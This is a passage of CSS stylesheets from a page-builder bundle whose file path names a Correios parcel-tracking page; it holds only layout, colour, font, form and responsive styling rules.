    color: #2b7db9;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
    color: rgb(138, 138, 138);
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
    color: rgb(43, 125, 185);
}

#e_1248129_1_17370464156789398f3240e670180056 {
    z-index: 110;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
}

#e_1248129_1_17370464156789398f3240e670180056 .c {
    z-index: 110;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #91999d;
}

#e_1248129_1_17370464156789398f32469548758122 {
    z-index: 111;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
}

#e_1248129_1_17370464156789398f32469548758122 .c {
    z-index: 111;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 0, 0);
}

#b_1248129_1_17370464156789398f2bf98 {
    height: 450px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}


@media (max-width: 800px) {
    #b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf7e {
        height: 743.969px;
        background-color: rgb(255, 255, 255);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 {
        z-index: 3;
        width: 329px;
        left: 15.3px;
        top: 186.122px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c {
        z-index: 3;
        font-size: 16px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 {
        width: 337.5px;
        height: 320px;
        left: 11.1px;
        top: 211.334px;
        transform: translate(0px, 0px);
        z-index: 4;
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 .c {
        z-index: 4;
        opacity: 1;
        border: 0px solid rgb(163, 186, 198);
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        border-radius: 0px;
        background-image: none;
        background-size: cover;
        background-color: rgb(233, 236, 239);
        background-position: 50% 50%;
        background-repeat: no-repeat;
    }

    #e_1248129_1_17370464156789398f2c326419756588 {
        width: 329px;
        left: 15.3px;
        top: 229.315px;
        transform: translate(0px, 0px);
        z-index: 5;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c {
        z-index: 5;
        font-size: 14px;
        line-height: 19.6px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c378980206316 {
        z-index: 6;
        width: 277px;
        left: 29.5545px;
        top: 269.72px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c {
        z-index: 6;
        font-size: 14px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #000000;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 {
        width: 300px;
        left: 29.6px;
        top: 345.693px;
        transform: translate(0px, 0px);
        height: 160.109px;
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c {
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
        width: 300px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
        text-decoration: none;
        float: left;
        z-index: 6;
        background-image: none;
        color: rgb(255, 255, 255);
        border: 0px;
        font-size: 16px;
        text-align: center;
        height: 46.1307px;
        width: 275.8px;
        left: 12.6px;
        top: 103.984px;
        transform: translate(0px, 0px);
        border-radius: 10px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
        color: rgba(94, 108, 123, 0.5);
        -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
        color: rgb(94, 108, 123)
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
        color: rgb(94, 108, 123);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
        color: rgb(94, 108, 123);
        border-color: rgb(163, 186, 198);
        background-color: rgb(255, 255, 255);
        height: 41px;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
        background-color: rgb(30, 136, 229);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
        background-color: #1565c0;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
        color: #ffffff;
    }

    #e_1248129_1_17370464156789398f32122587196927 {
        height: 108.651px;
        width: 360px;
        left: -0.4px;
        top: 616.165px;
        transform: translate(0px, 0px);
        z-index: 7;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c {
        z-index: 7;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 7;
        background-image: url("../images/6bv8SS2U2Bc1.png");
        background-size: 360px 108.651px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f32262597684658 {
        z-index: 11;
        height: 92.095px;
        width: 420px;
        left: -30px;
        top: -0.0919999px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f32262597684658 .c {
        z-index: 11;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 11;
        background-image: url("../images/WrviDmk4MAxw.png");
        background-size: 420px 92.095px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f3234a507668651 {
        width: 344.8px;
        left: 15.252px;
        top: 127.535px;
        transform: translate(0px, 0px);
        z-index: 99;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c {
        z-index: 99;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #2b7db9;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
        color: rgb(138, 138, 138);
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
        color: rgb(43, 125, 185);
    }

    #e_1248129_1_17370464156789398f3240e670180056 {
        width: 253px;
        left: 53.149px;
        top: 395.537px;
        transform: translate(0px, 0px);
        z-index: 110;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c {
        z-index: 110;
        font-size: 12px;
        line-height: 16.8px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #91999d;
    }

    #e_1248129_1_17370464156789398f32469548758122 {
        width: 108px;
        left: 29.55px;
        top: 327.515px;
        transform: translate(0px, 0px);
        z-index: 111;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c {
        z-index: 111;
        font-size: 13px;
        line-height: 18.2px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 0, 0);
    }

    #b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf98 {
        height: 170.375px;
        background-color: rgb(255, 230, 0);
        background-image: url(../images/Yn0u6i4PkuOH.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    
}
</file>
<file: Correios/rastreio/css/1Rrdh5seNC1c.css>
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    background: none repeat scroll 0 0 transparent;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

html,
body {
    width: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

input,
.select,
textarea,
input:hover,
.select-hover,
textarea:hover,
input:focus,
.select-focus,
textarea:focus,
input:disabled,
.select-disabled,
textarea:disabled {
    background: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
}

form textarea,
form input,
form option {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    color: inherit;
}

html {
    font-size: 10px;
    font-family: sans-serif;
    height: -webkit-fill-available;
    height: -moz-fill-available;
    height: -o-fill-available;
    height: -ms-fill-available;
    transform-origin: left top;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
}

body {
    color: rgba(0, 0, 0, 0.87);
    height: auto;
    min-width: 320px;
    overflow-x: hidden;
    overflow-y: scroll;
    font-size: 10px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent
}

.preload * {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important
}

b,
strong {
    font-weight: bold;
}

i,
em {
    font-style: italic;
}

s {
    text-decoration: line-through;
}

a:hover {
    text-decoration: underline;
    color: inherit;
}

.body_bloquear {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.site_borrar {
    -webkit-filter: blur(2px);
    filter: blur(2px);
    pointer-events: none;
    -ms-touch-action: none;
    touch-action: none;
    height: 100%;
    width: 100%;
    position: fixed;
}

.gpc-e .c * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    line-height: inherit;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-b {
    width: 100%;
    min-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #fff;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(0, 0, 0);
    border-right: 0 none !important;
    border-left: 0 none !important;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.gpc-b_sobreposicao {
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
}

.gpc-e {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e .c {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    opacity: 1;
    -o-tab-size: 4;
    tab-size: 4;
    -moz-tab-size: 4;
    white-space: pre-wrap;
    word-wrap: break-word;
    float: left;
    transition-property: background-color, color, opacity, transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-e.e_html .c {
    word-break: break-word;
    white-space: normal;
}

.gpc-e.e_linha_horizontal {
    height: auto !important;
}

.gpc-e.e_linha_horizontal .c {
    margin: auto 0;
    width: 100%;
    display: block;
    border-left: 0 none;
    border-right: 0 none;
    border-top: 0 none;
    margin: 5px 0;
}

.gpc-e.e_linha_vertical {
    width: auto !important;
}

.gpc-e.e_linha_vertical .c {
    margin: 0 auto;
    height: 100%;
    width: auto;
    display: block;
    margin: 0 5px;
}

.gpc-e.e_caixa .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.gpc-e.e_circulo .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.centralizar {
    position: relative;
    width: 960px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}

.gpc-e.dm {
    display: none
}

.gpc-e.dd,
.gpc-e.dd.gpc-e.dm {
    display: block
}

.gpc-e.esconder_desktop,
.gpc-e.gpc-e.dd.esconder_desktop,
.gpc-e.gpc-e.dm.esconder_desktop,
.gpc-b.esconder_desktop {
    display: none;
}

@media all and (max-width:800px) {

    .gpc-e.esconder_desktop,
    .gpc-e.gpc-e.dd.esconder_desktop,
    .gpc-e.gpc-e.dm.esconder_desktop,
    .gpc-b.esconder_desktop {
        display: block;
    }

    .gpc-e.esconder_mobile,
    .gpc-b.esconder_mobile {
        display: none !important
    }

    .gpc-e.dd {
        display: none
    }

    .gpc-e.dm,
    .gpc-e.dd.gpc-e.dm {
        display: block
    }
}

#site {
    min-width: 980px;
    overflow: hidden;
}

.link_popup,
.link_interno,
.link_externo {
    cursor: pointer
}

.gpc-e .c.e_botao {
    cursor: pointer;
    user-select: none;
    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
    -o-transition: transform, background-color, color, opacity .25s ease-out;
    transition: transform, background-color, color, opacity .25s ease-out;
    overflow: hidden;
    line-height: 1.3;
    text-decoration: none;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    border-radius: 3px;
    text-align: center;
    white-space: normal;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
    flex-wrap: nowrap;
    align-content: center;
}

.gpc-e .c .gpc_botao span {
    -webkit-transition: color, opacity .25s ease-out;
    -o-transition: color, opacity .25s ease-out;
    transition: color, opacity .25s ease-out;
}

.gpc-e .c.e_botao.sombra_botao,
.gpc-e .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
}

.gpc-e .c.e_botao.sombra_3d,
.gpc-e .c .gpc_botao span.sombra_3d {
    height: calc(100% - 5px)
}

.gpc-e .c.e_html blockquote {
    display: none
}

.gpc-e .c.e_html .fb-comments {
    width: 100% !important;
    height: 100% !important;
}

.gpc-e .c.link_interno {
    cursor: pointer
}

.e_circulo {
    border-radius: 50%
}

.gpc-e.e_imagem .c .imagem_fundo {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    border: 0px transparent solid;
    border-radius: inherit;
}

option:disabled {
    display: none
}

.gpc-e.e_video .c {
    width: 100%;
    height: 100%;
}

@keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-os-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

.se_imagem .c,
.se_video,
.se_fonte,
.se_caixa .c,
.se_contador span,
.se_slider .imagem {
    color: transparent !important;
    background: rgba(128, 128, 128, .05);
    background-repeat: no-repeat;
    background-image: none !important;
    animation: .8s ease infinite alternate se_key;
    -webkit-animation: .8s ease infinite alternate se_key;
    -o-animation: .8s ease infinite alternate se_key;
    text-shadow: none !important;
}

.gpc-e.se_video {
    overflow: hidden;
}

.se_fonte * {
    color: transparent !important;
    text-shadow: none !important;
}

.se_fonte input,
.se_fonte select,
.se_fonte textarea,
.se_fonte label {
    opacity: 0 !important;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    transition: 0 none;
}

.ll_background {
    background-image: none !important;
}

.gpc-e a:link,
.gpc-e a:visited,
.gpc-e a {
    text-decoration: none;
}

.gpc-e.e_titulo a:hover,
.gpc-e.e_texto a:hover {
    text-decoration: underline;
}

.aviso_fundo {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .84);
    z-index: 100000;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.aviso_texto {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    color: #fff;
    top: 0;
    bottom: 0;
    z-index: 100001;
    text-align: center;
    vertical-align: middle;
    font-size: 50px;
    line-height: 2;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "", sans-serif;
    font-style: normal;
    font-weight: bold;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.aviso_texto_carregando {
    width: 60px;
    aspect-ratio: 2;
    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
    background-size: calc(100%/3) 50%;
    animation: l3 1s infinite linear;
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

@keyframes l3 {
    20% {
        background-position: 0% 0%, 50% 50%, 100% 50%
    }

    40% {
        background-position: 0% 100%, 50% 0%, 100% 50%
    }

    60% {
        background-position: 0% 50%, 50% 100%, 100% 0%
    }

    80% {
        background-position: 0% 50%, 50% 50%, 100% 100%
    }
}

.mostrar_aviso {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "alpha(Opacity=100)"
}

.esconder {
    display: none
}

.video-background {
    pointer-events: none;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.video-background iframe {
    width: 140%;
    height: 150%;
    margin: -18% -20%;
}

body .gm_fundo {
    position: absolute;
    bottom: 0;
}

@media all and (max-width:800px) {
    .aviso_texto {
        font-size: 35px;
    }

    #site {
        min-width: 360px;
    }

    .centralizar {
        width: 360px;
    }

    .gpc_modal {
        min-width: 175px !important;
    }
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #f9f9f9;
}

::-webkit-scrollbar-track {
    background-color: #f9f9f9;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.24);
    border-radius: 6px;
    -webkit-border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.38);
}

.carregando {
    width: 30px;
    height: 30px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    position: absolute;
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url("[data-uri]");
}

@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
    .gpc-e .c {
        word-break: break-word;
        white-space: normal;
    }
}

@media not all and (min-resolution:.001dpcm) {
    @media {
        .gpc-e .c {
            word-break: break-word;
            white-space: normal;
        }
    }
}

.e_animacoes {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
}

.gpc-e.e_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

@media all and (max-width:800px) {
    .gpc-e.e_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 700;
    }
}

.gpc-e .c.e_titulo * a:hover,
.gpc-e .c.e_titulo * a:link,
.gpc-e .c.e_titulo * a:visited,
.gpc-e .c.e_texto * a:hover,
.gpc-e .c.e_texto * a:visited,
.gpc-e .c.e_texto * a:link {
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e p,
.gpc-e ol,
.gpc-e ul,
.gpc-e pre,
.gpc-e blockquote,
.gpc-e h1,
.gpc-e h2,
.gpc-e h3,
.gpc-e h4,
.gpc-e h5,
.gpc-e h6 {
    margin: 0;
    padding: 0;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e .c.e_titulo h1,
.gpc-e .c.e_titulo h1 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h2,
.gpc-e .c.e_titulo h2 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h3,
.gpc-e .c.e_titulo h3 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h4,
.gpc-e .c.e_titulo h4 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h5,
.gpc-e .c.e_titulo h5 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h6,
.gpc-e .c.e_titulo h6 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_texto,
.gpc-e .c.e_texto * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * b *,
.gpc-e .c.e_titulo * strong *,
.gpc-e .c.e_texto * b *,
.gpc-e .c.e_texto * strong *,
.gpc-e .c.e_titulo * b,
.gpc-e .c.e_titulo * strong,
.gpc-e .c.e_texto * b,
.gpc-e .c.e_texto * strong {
    font-weight: bold;
    font-style: inherit;
}

.gpc-e .c.e_titulo * em,
.gpc-e .c.e_texto * em,
.gpc-e .c.e_titulo * i,
.gpc-e .c.e_texto * i,
.gpc-e .c.e_titulo * em *,
.gpc-e .c.e_texto * em *,
.gpc-e .c.e_titulo * i *,
.gpc-e .c.e_texto * i * {
    font-style: italic;
}

.gpc-e .c.e_titulo * s,
.gpc-e .c.e_texto * s,
.gpc-e .c.e_titulo * strike,
.gpc-e .c.e_texto * strike {
    text-decoration: line-through;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * u,
.gpc-e .c.e_texto * u {
    text-decoration: underline;
    font-weight: inherit;
}

.gpc-e .c.e_titulo ul,
.gpc-e .c.e_texto ul {
    list-style-type: none;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ul li,
.gpc-e .c.e_texto ul li,
.gpc-e .c.e_titulo ol li,
.gpc-e .c.e_texto ol li {
    position: relative;
}

.gpc-e .c.e_titulo ul li>span:first-child:before,
.gpc-e .c.e_titulo ul li>font:first-child:before,
.gpc-e .c.e_titulo ul li>b:first-child:before,
.gpc-e .c.e_titulo ul li>i:first-child:before,
.gpc-e .c.e_titulo ul li>a:first-child:before,
.gpc-e .c.e_titulo ul li>u:first-child:before,
.gpc-e .c.e_texto ul li>span:first-child:before,
.gpc-e .c.e_texto ul li>font:first-child:before,
.gpc-e .c.e_texto ul li>b:first-child:before,
.gpc-e .c.e_texto ul li>i:first-child:before,
.gpc-e .c.e_texto ul li>a:first-child:before,
.gpc-e .c.e_texto ul li>u:first-child:before {
    display: list-item;
    content: "●";
    position: absolute;
    float: left;
    left: -1.5em;
    top: 0;
    width: 1.5em;
    text-align: center;
}

.gpc-e .c.e_titulo ol,
.gpc-e .c.e_texto ol {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    counter-reset: lista_o;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ol li>span:first-child:before,
.gpc-e .c.e_titulo ol li>font:first-child:before,
.gpc-e .c.e_titulo ol li>b:first-child:before,
.gpc-e .c.e_titulo ol li>i:first-child:before,
.gpc-e .c.e_titulo ol li>a:first-child:before,
.gpc-e .c.e_titulo ol li>u:first-child:before,
.gpc-e .c.e_texto ol li>span:first-child:before,
.gpc-e .c.e_texto ol li>font:first-child:before,
.gpc-e .c.e_texto ol li>b:first-child:before,
.gpc-e .c.e_texto ol li>i:first-child:before,
.gpc-e .c.e_texto ol li>a:first-child:before,
.gpc-e .c.e_texto ol li>u:first-child:before {
    counter-increment: lista_o;
    display: list-item;
    content: counter(lista_o)".";
    position: absolute;
    float: left;
    left: -2em;
    top: 0;
    width: 2em;
    text-align: center;
}

#b_1225979_1_1736606248678282284c60c {
    height: 526.9886px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c60c .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c5df {
    height: 6273.888000000002px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c5df .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1225979_1_57686_m {
    height: 320px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 34;
}

#e_1225979_1_57686 .c {
    z-index: 34;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_57686 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 34;
    background-image: url("../images/0sGFZAuW8W8r.png");
    background-size: 320px 320px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_60477_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 35;
}

#e_1225979_1_60477 .c {
    z-index: 35;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_60477 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_60477 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_51231_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 36;
}

#e_1225979_1_51231 .c {
    z-index: 36;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_51231 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(117, 19, 19);
}

#e_1225979_1_75116_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 37;
}

#e_1225979_1_75116 .c {
    z-index: 37;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_75116 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_83162_m {
